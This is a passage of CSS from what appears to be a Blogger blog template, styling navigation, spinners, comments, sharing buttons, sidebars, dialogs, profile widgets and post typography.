.75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:bold}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.skip-navigation {
background-color: #fff;
box-sizing: border-box;
color: #000;
display: block;
height: 0;
left: 0;
line-height: 50px;
overflow: hidden;
padding-top: 0;
position: fixed;
text-align: center;
top: 0;
-webkit-transition: box-shadow .3s , height .3s , padding-top .3s;
transition: box-shadow .3s , height .3s , padding-top .3s;
width: 100%;
z-index: 900;
}
.skip-navigation:focus {
box-shadow: 0 4px 5px 0 rgba(0,0,0,0.14) , 0 1px 10px 0 rgba(0,0,0,0.12) , 0 2px 4px -1px rgba(0,0,0,0.2);
height: 50px;
}
#main {
outline: none;
}
body {
overflow-wrap: break-word;
word-break: break-word;
word-wrap: break-word;
}
.hidden {
display: none;
}
.invisible {
visibility: hidden;
}
.container:after, .float-container:after {
clear: both;
content: "";
display: table;
}
.clearboth {
clear: both;
}
.dim-overlay {
background-color: rgba(0,0,0,0.54);
height: 100vh;
left: 0;
position: fixed;
top: 0;
width: 100%;
}
#sharing-dim-overlay {
background-color: transparent;
}
.main-heading {
position: absolute;
clip: rect(1px,1px,1px,1px);
padding: 0;
border: 0;
height: 1px;
width: 1px;
overflow: hidden;
}
.loading-spinner-large {
-webkit-animation: mspin-rotate 1568.63ms infinite linear;
animation: mspin-rotate 1568.63ms infinite linear;
height: 48px;
overflow: hidden;
position: absolute;
width: 48px;
z-index: 200;
}
.loading-spinner-large>div {
-webkit-animation: mspin-revrot 5332ms infinite steps(4);
animation: mspin-revrot 5332ms infinite steps(4);
}
.loading-spinner-large>div>div {
-webkit-animation: mspin-singlecolor-large-film 1333ms infinite steps(81);
animation: mspin-singlecolor-large-film 1333ms infinite steps(81);
background-size: 100%;
height: 48px;
width: 3888px;
}
.mspin-black-large>div>div, .mspin-grey_54-large>div>div {
background-image: url(https://www.blogblog.com/indie/mspin_black_large.svg);
}
.mspin-white-large>div>div {
background-image: url(https://www.blogblog.com/indie/mspin_white_large.svg);
}
.mspin-grey_54-large {
opacity: .54;
}
@-webkit-keyframes mspin-singlecolor-large-film {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
to {
-webkit-transform: translateX(-3888px);
transform: translateX(-3888px);
}
}
@keyframes mspin-singlecolor-large-film {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
to {
-webkit-transform: translateX(-3888px);
transform: translateX(-3888px);
}
}
@-webkit-keyframes mspin-rotate {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@keyframes mspin-rotate {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(360deg);
transform: rotate(360deg);
}
}
@-webkit-keyframes mspin-revrot {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(-360deg);
transform: rotate(-360deg);
}
}
@keyframes mspin-revrot {
0% {
-webkit-transform: rotate(0deg);
transform: rotate(0deg);
}
to {
-webkit-transform: rotate(-360deg);
transform: rotate(-360deg);
}
}
input::-ms-clear {
display: none;
}
.blogger-logo, .svg-icon-24.blogger-logo {
fill: #ff9800;
opacity: 1;
}
.widget.Attribution {
margin-top: 1em;
text-align: center;
}
.widget.Attribution .blogger img, .widget.Attribution .blogger svg {
vertical-align: bottom;
}
.widget.Attribution .blogger img {
margin-left: .5em;
}
.widget.Attribution div {
line-height: 24px;
margin-top: .5em;
}
.widget.Attribution .image-attribution, .widget.Attribution .copyright {
font-size: .7em;
margin-top: 1.5em;
}
.item-control {
display: none;
}
.BLOG_mobile_video_class {
display: none;
}
.bg-photo {
background-attachment: scroll !important;
}
body .CSS_LIGHTBOX {
z-index: 900;
}
.extendable .show-more, .extendable .show-less {
border-color: #729c0b;
color: #729c0b;
margin-top: 8px;
}
.extendable .show-more.hidden, .extendable .show-less.hidden {
display: none;
}
.inline-ad {
display: none;
max-width: 100%;
overflow: hidden;
}
.adsbygoogle {
display: block;
}
#cookieChoiceInfo {
bottom: 0;
top: auto;
}
iframe.b-hbp-video {
border: none;
}
.post-body img {
max-width: 100%;
}
.post-body iframe {
max-width: 100%;
}
.post-body a[imageanchor="1"] {
display: inline-block;
}
.byline {
margin-left: 1em;
}
.byline:last-child {
margin-left: 0;
}
.paging-control-container {
margin-bottom: 16px;
}
.paging-control-container .paging-control {
display: inline-block;
}
.paging-control-container .paging-control, .paging-control-container .comment-range-text:after {
color: #729c0b;
}
.paging-control-container .paging-control, .paging-control-container .comment-range-text {
margin-left: 8px;
}
.paging-control-container .comment-range-text:after, .paging-control-container .paging-control:after {
content: "\b7";
cursor: default;
pointer-events: none;
}
.paging-control-container .comment-range-text:last-child:after, .paging-control-container .paging-control:last-child:after {
content: none;
}
.paging-control-container .comment-range-text:after, .paging-control-container .paging-control:after {
padding-right: 8px;
}
.byline.reactions iframe {
height: 20px;
}
.b-notification {
color: #000;
background-color: white;
border-bottom: solid 1px #000;
box-sizing: border-box;
padding: 16px 32px;
text-align: center;
}
.b-notification.visible {
-webkit-transition: margin-top .3s cubic-bezier(0.4,0.0,0.2,1);
transition: margin-top .3s cubic-bezier(0.4,0.0,0.2,1);
}
.b-notification.invisible {
position: absolute;
}
.b-notification-close {
position: absolute;
right: 8px;
top: 8px;
}
.no-posts-message {
line-height: 40px;
text-align: center;
}
@media screen and (max-width: 745px) {
body.item-view .post-body a[imageanchor="1"][style*="float: left;"], body.item-view .post-body a[imageanchor="1"][style*="float: right;"] {
float: none !important;
clear: none !important;
}
body.item-view .post-body a[imageanchor="1"] img {
display: block;
height: auto;
margin: 0 auto;
}
body.item-view .post-body a[imageanchor="1"][style*="float: left;"] img, body.item-view .post-body .separator[style*="text-align: left"] a[imageanchor="1"] img {
margin: 0 auto 0 0;
}
body.item-view .post-body a[imageanchor="1"][style*="float: right;"] img, body.item-view .post-body .separator[style*="text-align: right"] a[imageanchor="1"] img {
margin: 0 0 0 auto;
}
.post-body a[imageanchor] {
display: block;
}
body.item-view .post-body a[imageanchor="1"] {
margin-left: 0 !important;
margin-right: 0 !important;
}
body.item-view .post-body a[imageanchor="1"]+a[imageanchor="1"] {
margin-top: 16px;
}
}
#comments {
border-top: 1px dashed rgba(0,0,0,0.54);
margin-top: 20px;
padding: 20px;
}
#comments .comment-thread ol {
margin: 0;
padding-left: 0;
}
#comments .comment-thread ol {
padding-right: 0;
}
#comments .comment-thread .comment-replies, #comments .comment .comment-replybox-single {
margin-left: 60px;
}
#comments .comment-thread .thread-count {
display: none;
}
#comments .comment {
list-style-type: none;
padding: 0 0 30px;
position: relative;
}
#comments .comment .comment {
padding-bottom: 8px;
}
.comment .avatar-image-container {
position: absolute;
}
.comment .avatar-image-container img {
border-radius: 50%;
}
.avatar-image-container svg, .comment .avatar-image-container .avatar-icon {
border-radius: 50%;
border: solid 1px #729c0b;
box-sizing: border-box;
fill: #729c0b;
height: 35px;
margin: 0;
padding: 7px;
width: 35px;
}
.comment .comment-block {
margin-top: 10px;
padding-bottom: 0;
}
.comment .comment-block {
margin-right: 60px;
}
#comments .comment-author-header-wrapper {
margin-left: 40px;
}
#comments .comment .thread-expanded .comment-block {
padding-bottom: 20px;
}
#comments .comment .comment-header .user, #comments .comment .comment-header .user a {
color: #212121;
font-style: normal;
font-weight: bold;
}
#comments .comment .comment-actions {
background: transparent;
border: none;
box-shadow: none;
color: #729c0b;
cursor: pointer;
font-size: 14px;
font-weight: bold;
outline: none;
text-decoration: none;
text-transform: uppercase;
width: auto;
bottom: 0;
margin-bottom: 15px;
position: absolute;
}
#comments .comment .comment-actions>* {
margin-right: 8px;
}
#comments .comment .comment-header .datetime {
bottom: 0;
color: rgba(0,0,0,0.54);
display: inline-block;
font-size: 13px;
font-style: italic;
}
#comments .comment .comment-header .datetime {
margin-right: 8px;
}
#comments .comment .comment-header .datetime a, #comments .comment .comment-footer .comment-timestamp a {
color: rgba(0,0,0,0.54);
}
.comment .comment-body, #comments .comment .comment-content {
margin-top: 12px;
word-break: break-word;
}
.comment-body {
margin-bottom: 12px;
}
#comments.embed[data-num-comments="0"] {
border: none;
margin-top: 0;
padding-top: 0;
}
#comments.embed[data-num-comments="0"] #comment-post-message, #comments.embed[data-num-comments="0"] div.comment-form>p, #comments.embed[data-num-comments="0"] p.comment-footer {
display: none;
}
#comment-editor-src {
display: none;
}
.comments .comments-content .loadmore.loaded {
max-height: 0;
opacity: 0;
overflow: hidden;
}
.extendable .remaining-items {
height: 0;
overflow: hidden;
-webkit-transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
}
.extendable .remaining-items.expanded {
height: auto;
}
.svg-icon-24, .svg-icon-24-button {
cursor: pointer;
height: 24px;
width: 24px;
min-width: 24px;
}
.touch-icon {
margin: -12px;
padding: 12px;
}
html[dir=rtl] .rtl-reversible-icon {
-webkit-transform: scaleX(-1);
-ms-transform: scaleX(-1);
transform: scaleX(-1);
}
svg:not(:root).touch-icon {
overflow: visible;
}
.touch-icon:focus, .touch-icon:active {
background-color: rgba(153,153,153,.4);
border-radius: 50%;
}
.touch-icon-button, .svg-icon-24-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
}
.touch-icon-button .touch-icon:focus, .touch-icon-button .touch-icon:active {
background-color: transparent;
}
.touch-icon-button:focus .touch-icon, .touch-icon-button:active .touch-icon {
background-color: rgba(153,153,153,.4);
border-radius: 50%;
}
.widget.Profile .default-avatar-wrapper .avatar-icon {
border-radius: 50%;
border: solid 1px #729c0b;
box-sizing: border-box;
fill: #729c0b;
margin: 0;
}
.widget.Profile .individual .profile-img, .widget.Profile .individual .avatar-icon {
height: 90px;
width: 90px;
}
.widget.Profile .team .profile-img, .widget.Profile .team .avatar-icon, .widget.Profile .team .default-avatar-wrapper {
height: 40px;
width: 40px;
}
.widget.Profile .individual .default-avatar-wrapper .avatar-icon {
padding: 25px;
}
.widget.Profile .team .default-avatar-wrapper .avatar-icon {
padding: 8px;
}
.snippet-container {
margin: 0;
position: relative;
overflow: hidden;
}
.snippet-fade {
bottom: 0;
box-sizing: border-box;
position: absolute;
width: 96px;
}
.snippet-fade {
left: 0;
}
.snippet-fade:after {
content: '\2026';
}
.snippet-fade:after {
float: left;
}
.centered-top-container.sticky {
left: 0;
position: fixed;
right: 0;
top: 0;
width: auto;
z-index: 8;
-webkit-transition-property: opacity , -webkit-transform;
transition-property: opacity , -webkit-transform;
transition-property: transform , opacity;
transition-property: transform , opacity , -webkit-transform;
-webkit-transition-duration: .2s;
transition-duration: .2s;
-webkit-transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
transition-timing-function: cubic-bezier(0.4,0.0,0.2,1);
}
.centered-top-placeholder {
display: none;
}
.collapsed-header .centered-top-placeholder {
display: block;
}
.centered-top-container .Header .replaced h1, .centered-top-placeholder .Header .replaced h1 {
display: none;
}
.centered-top-container.sticky .Header .replaced h1 {
display: block;
}
.centered-top-container.sticky .Header .header-widget {
background: none;
}
.centered-top-container.sticky .Header .header-image-wrapper {
display: none;
}
.centered-top-container img, .centered-top-placeholder img {
max-width: 100%;
}
.collapsible {
-webkit-transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
transition: height .3s cubic-bezier(0.4,0.0,0.2,1);
}
.collapsible, .collapsible>summary {
display: block;
overflow: hidden;
}
.collapsible>:not(summary) {
display: none;
}
.collapsible[open]>:not(summary) {
display: block;
}
.collapsible:focus, .collapsible>summary:focus {
outline: none;
}
.collapsible>summary {
cursor: pointer;
display: block;
padding: 0;
}
.collapsible:focus>summary, .collapsible>summary:focus {
background-color: transparent;
}
.collapsible>summary::-webkit-details-marker {
display: none;
}
.collapsible-title {
-webkit-box-align: center;
-webkit-align-items: center;
-ms-flex-align: center;
align-items: center;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.collapsible-title .title {
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
-webkit-box-ordinal-group: 1;
-webkit-order: 0;
-ms-flex-order: 0;
order: 0;
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.collapsible-title .chevron-down, .collapsible[open] .collapsible-title .chevron-up {
display: block;
}
.collapsible-title .chevron-up, .collapsible[open] .collapsible-title .chevron-down {
display: none;
}
.flat-button {
cursor: pointer;
display: inline-block;
font-weight: bold;
text-transform: uppercase;
border-radius: 2px;
padding: 8px;
margin: -8px;
}
.flat-icon-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
margin: -12px;
padding: 12px;
cursor: pointer;
box-sizing: content-box;
display: inline-block;
line-height: 0;
}
.flat-icon-button, .flat-icon-button .splash-wrapper {
border-radius: 50%;
}
.flat-icon-button .splash.animate {
-webkit-animation-duration: .3s;
animation-duration: .3s;
}
body#layout .bg-photo-overlay, body#layout .bg-photo {
display: none;
}
body#layout .page_body {
padding: 0;
position: relative;
top: 0;
}
body#layout .page {
display: inline-block;
left: inherit;
position: relative;
vertical-align: top;
width: 540px;
}
body#layout .centered {
max-width: 954px;
}
body#layout .navigation {
display: none;
}
body#layout .sidebar-container {
display: inline-block;
width: 40%;
}
body#layout .hamburger-menu, body#layout .search {
display: none;
}
.overflowable-container {
max-height: 44px;
overflow: hidden;
position: relative;
}
.overflow-button {
cursor: pointer;
}
#overflowable-dim-overlay {
background: transparent;
}
.overflow-popup {
box-shadow: 0 2px 2px 0 rgba(0,0,0,.14) , 0 3px 1px -2px rgba(0,0,0,.2) , 0 1px 5px 0 rgba(0,0,0,.12);
background-color: #ffffff;
left: 0;
max-width: calc(100% - 32px);
position: absolute;
top: 0;
visibility: hidden;
z-index: 101;
}
.overflow-popup ul {
list-style: none;
}
.overflow-popup li, .overflow-popup .tabs li {
display: block;
height: auto;
}
.overflow-popup .tabs li {
padding-left: 0;
padding-right: 0;
}
.overflow-button.hidden, .overflow-popup li.hidden, .overflow-popup .tabs li.hidden {
display: none;
}
.widget.Sharing .sharing-button {
display: none;
}
.widget.Sharing .sharing-buttons li {
padding: 0;
}
.widget.Sharing .sharing-buttons li span {
display: none;
}
.post-share-buttons {
position: relative;
}
.share-buttons .svg-icon-24, .centered-bottom .share-buttons .svg-icon-24 {
fill: #729c0b;
}
.sharing-open.touch-icon-button:focus .touch-icon, .sharing-open.touch-icon-button:active .touch-icon {
background-color: transparent;
}
.share-buttons {
background-color: #ffffff;
border-radius: 2px;
box-shadow: 0 2px 2px 0 rgba(0,0,0,.14) , 0 3px 1px -2px rgba(0,0,0,.2) , 0 1px 5px 0 rgba(0,0,0,.12);
color: #000000;
list-style: none;
margin: 0;
padding: 8px 0;
position: absolute;
top: -11px;
min-width: 200px;
z-index: 101;
}
.share-buttons.hidden {
display: none;
}
.sharing-button {
background: transparent;
border: none;
margin: 0;
outline: none;
padding: 0;
cursor: pointer;
}
.share-buttons li {
margin: 0;
height: 48px;
}
.share-buttons li:last-child {
margin-bottom: 0;
}
.share-buttons li .sharing-platform-button {
box-sizing: border-box;
cursor: pointer;
display: block;
height: 100%;
margin-bottom: 0;
padding: 0 16px;
position: relative;
width: 100%;
}
.share-buttons li .sharing-platform-button:focus, .share-buttons li .sharing-platform-button:hover {
background-color: rgba(128,128,128,0.1);
outline: none;
}
.share-buttons li svg[class^="sharing-"], .share-buttons li svg[class*=" sharing-"] {
position: absolute;
top: 10px;
}
.share-buttons li span.sharing-platform-button, .share-buttons li span.sharing-platform-button {
position: relative;
top: 0;
}
.share-buttons li .platform-sharing-text {
display: block;
font-size: 16px;
line-height: 48px;
white-space: nowrap;
}
.share-buttons li .platform-sharing-text {
margin-right: 56px;
}
.sidebar-container {
background-color: #f7f7f7;
max-width: 280px;
overflow-y: auto;
-webkit-transition-property: -webkit-transform;
transition-property: -webkit-transform;
transition-property: transform;
transition-property: transform, -webkit-transform;
-webkit-transition-duration: .3s;
transition-duration: .3s;
-webkit-transition-timing-function: cubic-bezier(0.0,0.0,0.2,1);
transition-timing-function: cubic-bezier(0.0,0.0,0.2,1);
width: 280px;
z-index: 101;
-webkit-overflow-scrolling: touch;
}
.sidebar-container .navigation {
line-height: 0;
padding: 20px;
}
.sidebar-container .widget {
background: none;
margin: 0 16px;
padding: 1em 0;
}
.sidebar-container .widget .title {
color: #000000;
margin: 0;
}
.sidebar-container .widget ul {
list-style: none;
margin: 0;
padding: 0;
}
.sidebar-container .widget ul ul {
margin-right: 1em;
}
.sidebar-container .widget ul li {
font-size: 16px;
line-height: normal;
}
.BlogArchive li {
margin: 16px 0;
}
.BlogArchive li:last-child {
margin-bottom: 0;
}
.Label .label-count:before, .BlogArchive .post-count:before {
content: '(';
}
.Label .label-count:after, .BlogArchive .post-count:after {
content: ')';
}
.Label .label-count, .BlogArchive .post-count {
float: left;
margin-right: .25em;
}
.Label li a {
display: inline-block;
}
.widget.Translate .skiptranslate>div {
display: block !important;
}
.widget.Profile .profile-link {
background-image: none !important;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.widget.Profile .team-member .profile-img, .widget.Profile .team-member .default-avatar-wrapper {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.widget.Profile .team-member .profile-img, .widget.Profile .team-member .default-avatar-wrapper {
margin-left: 1em;
}
.widget.Profile .individual .profile-link {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
}
.widget.Profile .team .profile-link .profile-name {
-webkit-align-self: center;
-ms-flex-item-align: center;
-ms-grid-row-align: center;
align-self: center;
display: block;
-webkit-box-flex: 1;
-webkit-flex: 1 1 auto;
-ms-flex: 1 1 auto;
flex: 1 1 auto;
}
.sidebar-container .sidebar-back {
cursor: pointer;
}
.sidebar-container .widget+.widget {
border-top: 1px solid rgba(0, 0, 0, 0.12);
}
.dim-overlay {
background-color: rgba(0,0,0,0.54);
z-index: 100;
}
body.sidebar-visible {
overflow-y: hidden;
}
@media screen and (max-width: 745px) {
.sidebar-container {
bottom: 0;
position: fixed;
top: 0;
}
.sidebar-container {
left: auto;
right: 0;
}
.sidebar-container.sidebar-invisible {
-webkit-transition-timing-function: cubic-bezier(0.4,0.0,0.6,1);
transition-timing-function: cubic-bezier(0.4,0.0,0.6,1);
}
.sidebar-container.sidebar-invisible {
-webkit-transform: translateX(100%);
-ms-transform: translateX(100%);
transform: translateX(100%);
}
}
.dialog {
box-shadow: 0 2px 2px 0 rgba(0,0,0,.14) , 0 3px 1px -2px rgba(0,0,0,.2) , 0 1px 5px 0 rgba(0,0,0,.12);
background: #ffffff;
box-sizing: border-box;
padding: 30px;
position: fixed;
text-align: center;
width: calc(100% - 24px);
z-index: 101;
}
.dialog input[type=text], .dialog input[type=email] {
background-color: transparent;
border-bottom: solid 1px rgba(0,0,0,0.12);
border-left: none;
border-right: none;
border-top: none;
color: #000000;
display: block;
font-family: Ubuntu, sans-serif;
font-size: 16px;
line-height: 24px;
margin: auto;
padding-bottom: 7px;
outline: none;
text-align: center;
width: 100%;
}
.dialog input[type=text]::-webkit-input-placeholder, .dialog input[type=email]::-webkit-input-placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]::-moz-placeholder, .dialog input[type=email]::-moz-placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]:-ms-input-placeholder, .dialog input[type=email]:-ms-input-placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]::placeholder, .dialog input[type=email]::placeholder {
color: rgba(0,0,0,0.5);
}
.dialog input[type=text]:focus, .dialog input[type=email]:focus {
border-bottom: solid 2px #729c0b;
padding-bottom: 6px;
}
.dialog input[type=submit] {
font-family: Ubuntu, sans-serif;
}
.dialog input.no-cursor {
color: transparent;
text-shadow: 0 0 0 #000000;
}
.dialog input.no-cursor:focus {
outline: none;
}
.subscribe-popup {
max-width: 364px;
}
.subscribe-popup h3 {
color: #212121;
font-size: 1.8em;
margin-top: 0;
}
.subscribe-popup div.widget.FollowByEmail h3 {
display: none;
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit {
background: transparent;
border: none;
box-shadow: none;
color: #729c0b;
cursor: pointer;
font-size: 14px;
font-weight: bold;
outline: none;
text-decoration: none;
text-transform: uppercase;
width: auto;
color: #729c0b;
display: inline-block;
margin: 0 auto;
margin-top: 24px;
width: auto;
white-space: normal;
}
.subscribe-popup div.widget.FollowByEmail .follow-by-email-submit:disabled {
cursor: default;
opacity: .3;
}
@media (max-width:800px) {
.blog-name div.widget.Subscribe {
margin-bottom: 16px;
}
body.item-view .blog-name div.widget.Subscribe {
margin: 8px auto 16px;
width: 100%;
}
}
.sidebar-container .svg-icon-24 {
fill: #729c0b;
}
.centered-top .svg-icon-24 {
fill: #729c0b;
}
.centered-bottom a .svg-icon-24, .centered-bottom button .svg-icon-24, .centered-bottom .touch-icon.svg-icon-24 {
fill: #729c0b;
}
.post-wrapper a .svg-icon-24, .post-wrapper button .svg-icon-24, .post-wrapper .touch-icon.svg-icon-24 {
fill: #729c0b;
}
.share-buttons .svg-icon-24, .centered-bottom .share-buttons .svg-icon-24 {
fill: #729c0b;
}
.hamburger-menu.svg-icon-24 {
fill: #729c0b;
}
body#layout .page_body {
padding: 0;
position: relative;
top: 0;
}
body#layout .page {
display: inline-block;
left: inherit;
position: relative;
vertical-align: top;
width: 540px;
}
body {
background-color: #f7f7f7;
color: #000000;
font: 400 16px Ubuntu, sans-serif;
margin: 0;
min-height: 100vh;
}
h3 {
color: #000000;
}
h3.title {
color: #000000;
}
.post-wrapper .post-title, .post-wrapper .post-title a, .post-wrapper .post-title a:visited, .post-wrapper .post-title a:hover {
color: #212121;
}
a {
color: #729c0b;
font-style: normal;
text-decoration: none;
}
a:visited {
color: #729c0b;
}
a:hover {
color: #729c0b;
}
blockquote {
color: #424242;
font: normal normal 16px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
font-size: x-large;
font-style: italic;
font-weight: 300;
text-align: center;
}
.dim-overlay {
z-index: 100;
}
.bg-photo-container, .bg-photo {
height: 464px;
width: 100%;
}
.bg-photo-container {
overflow: hidden;
}
.bg-photo {
background: #f7f7f7 none repeat scroll top left;
background-position: center;
background-size: cover;
z-index: -1;
}
.centered {
margin: 0 auto;
position: relative;
}
.centered .main {
padding-bottom: 1em;
width: 100%;
}
.page {
box-sizing: border-box;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-webkit-flex-direction: column;
-ms-flex-direction: column;
flex-direction: column;
min-height: 100vh;
padding-bottom: 1em;
}
.page>* {
-webkit-box-flex: 0;
-webkit-flex: 0 0 auto;
-ms-flex: 0 0 auto;
flex: 0 0 auto;
}
.page>#footer {
margin-top: auto;
}
.centered-bottom:after {
clear: both;
content: "";
display: table;
}
html[dir=ltr] .centered .main-container, html[dir=ltr] .centered .main {
float: left;
}
html[dir=rtl] .centered .main-container, html[dir=rtl] .centered .main {
float: right;
}
body.item-view .centered .main-container {
max-width: 890px;
margin-left: 15px;
width: 100%;
}
body.item-view .centered {
width: 100%;
}
body.item-view .centered-bottom {
max-width: 1185px;
width: 100%;
}
body.item-view .page_body.vertical-ads .centered-bottom {
max-width: 1328px;
width: 100%;
}
.widget .title {
font-size: 18px;
line-height: 28px;
margin: 18px 0;
}
.extendable .show-more, .extendable .show-less {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
margin: 0 -16px;
padding: 16px;
}
.sidebar-container .widget.Profile {
padding: 16px;
}
.widget.Profile {
font: 400 16px Ubuntu, sans-serif;
}
.widget.Profile h2 {
display: none;
}
.widget.Profile .title {
margin: 16px 32px;
}
.widget.Profile .profile-img {
border-radius: 50%;
}
.widget.Profile .individual {
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
}
.widget.Profile .individual .profile-info {
-webkit-align-self: center;
-ms-flex-item-align: center;
-ms-grid-row-align: center;
align-self: center;
margin-right: 16px;
}
.widget.Profile .profile-datablock {
margin-top: 0;
margin-bottom: .75em;
}
.widget.Profile .profile-link {
background-image: none !important;
font-family: inherit;
overflow: hidden;
max-width: 100%;
}
.widget.Profile .individual .profile-link {
margin: 0 -10px;
padding: 0 10px;
display: block;
}
.widget.Profile .individual .profile-data a.profile-link.g-profile, .widget.Profile .team a.profile-link.g-profile .profile-name {
font: 500 16px Ubuntu, sans-serif;
color: #000000;
margin-bottom: .75em;
}
.widget.Profile .individual .profile-data a.profile-link.g-profile {
line-height: 1.25;
}
.widget.Profile .individual>a:first-child {
-webkit-flex-shrink: 0;
-ms-flex-negative: 0;
flex-shrink: 0;
}
.widget.Profile .profile-textblock {
display: none;
}
.widget.Profile dd {
margin: 0;
}
.widget.Profile ul {
list-style: none;
padding: 0;
}
.widget.Profile ul li {
margin: 10px 0 30px;
}
.widget.Profile .team .extendable, .widget.Profile .team .extendable .first-items, .widget.Profile .team .extendable .remaining-items {
margin: 0;
padding: 0;
max-width: 100%;
}
.widget.Profile .team-member .profile-name-container {
-webkit-box-flex: 0;
-webkit-flex: 0 1 auto;
-ms-flex: 0 1 auto;
flex: 0 1 auto;
}
.widget.Profile .team .extendable .show-more, .widget.Profile .team .extendable .show-less {
position: relative;
}
html[dir=ltr] .widget.Profile .team .extendable .show-more, html[dir=ltr] .widget.Profile .team .extendable .show-less {
left: 56px;
}
html[dir=rtl] .widget.Profile .team .extendable .show-more, html[dir=rtl] .widget.Profile .team .extendable .show-less {
right: 56px;
}
.post-wrapper a, #comments a {
color: #729c0b;
}
div.widget.Blog .blog-posts .post-outer {
border: none;
}
div.widget.Blog .post-outer {
padding-bottom: 0;
}
.post .thumb {
float: left;
height: 20%;
width: 20%;
}
.no-posts-message {
margin: 10px 0;
}
.blog-pager {
text-align: center;
}
.post-title {
margin: 0;
}
.post-title, .post-title a {
font: 500 24px Ubuntu, sans-serif;
}
.post-body {
color: #000000;
display: block;
font: 400 16px Merriweather, Georgia, serif;
line-height: 32px;
margin: 0;
}
.post-snippet {
color: #000000;
font: 400 14px Merriweather, Georgia, serif;
line-height: 24px;
margin: 8px 0;
max-height: 72px;
}
.post-snippet .snippet-fade {
background: -webkit-linear-gradient(right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
background: linear-gradient(to right,#ffffff 0%,#ffffff 20%,rgba(255, 255, 255, 0) 100%);
color: #000000;
bottom: 0;
position: absolute;
}
.post-body img {
height: inherit;
max-width: 100%;
}
.byline, .byline.post-timestamp a, .byline.post-author a {
color: #757575;
font: italic 400 12px Merriweather, Georgia, serif;
}
.byline.post-author {
text-transform: lowercase;
}
.byline.post-author a {
text-transform: none;
}
.post-header .byline, .item-byline .byline {
margin-left: 0;
}
.post-share-buttons .share-buttons {
background: #ffffff;
color: #000000;
font: 400 14px Ubuntu, sans-serif;
}
.tr-caption {
color: #424242;
font: 400 16px Ubuntu, sans-serif;
font-size: 1.1em;
font-style: italic;
}
.post-filter-message {
background-color: #729c0b;
box-sizing: border-box;
color: #ffffff;
display: -webkit-box;
display: -webkit-flex;
display: -ms-flexbox;
display: flex;
font: italic 400 18px Merriweather, Georgia, serif;
margin-bottom: 16px;
margin-top: 32px;
padding: 12px 16px;
}
.post-filter-message a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
color: #ffffff;
padding-right: 30px;
white-space: nowrap;
}
.post-filter-message>div:first-child {
-webkit-box-flex: 1;
-webkit-flex: 1 0 auto;
-ms-flex: 1 0 auto;
flex: 1 0 auto;
}
.post-filter-message .search-label, .post-filter-message .search-query {
font-style: italic;
quotes: "\201c" "\201d" "\2018" "\2019";
}
.post-filter-message .search-label:before, .post-filter-message .search-query:before {
content: open-quote;
}
.post-filter-message .search-label:after, .post-filter-message .search-query:after {
content: close-quote;
}
#blog-pager {
margin-top: 2em;
margin-bottom: 1em;
}
#blog-pager a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
}
.Label {
overflow-x: hidden;
}
.Label ul {
list-style: none;
padding: 0;
}
.Label .first-ten {
margin-top: 16px;
}
.Label li, .Label li a, .Label span.label-size, .byline.post-labels a {
overflow: hidden;
text-overflow: ellipsis;
white-space: nowrap;
}
.Label li, .Label span.label-size, .byline.post-labels a {
color: #729c0b;
font: 500 12px Ubuntu, sans-serif;
cursor: pointer;
text-transform: uppercase;
border-radius: 2px;
display: inline-block;
margin: 4px 4px 4px 0;
padding: 4px 8px;
position: relative;
}
.Label li a:before, .Label span.label-size a:before, body.item-view .byline.post-labels a:before {
bottom: 0;
content: ' ';
left: 0;
right: 0;
opacity: .1;
position: absolute;
top: 0;
}
.Label li a:before, .Label span.label-size a:before {
background-color: #729c0b;
}
body.item-view .byline.post-labels a:before {
background-color: #729c0b;
}
.Label li a, .Label span.label-size a, .byline.post-labels a, .post-footer .byline.post-labels a {
font: 500 10.5px Ubuntu, sans-serif;
line-height: 1.5;
vertical-align: middle;
}
.Label span.label-size a, .Label li a {
color: #729c0b;
}
.byline.post-labels a {
color: #729c0b;
}
.Label .show-all {
border-color: #729c0b;
color: #729c0b;
cursor: pointer;
display: inline-block;
font-style: normal;
margin-top: 8px;
text-transform: uppercase;
}
.Label .show-all.hidden {
display: inline-block;
}
.FeaturedPost .item-thumbnail img {
max-width: 100%;
}
.sidebar-container .FeaturedPost .post-title a {
color: #729c0b;
font: 500 14px Ubuntu, sans-serif;
}
body.item-view .PopularPosts {
display: inline-block;
overflow-y: auto;
vertical-align: top;
width: 280px;
}
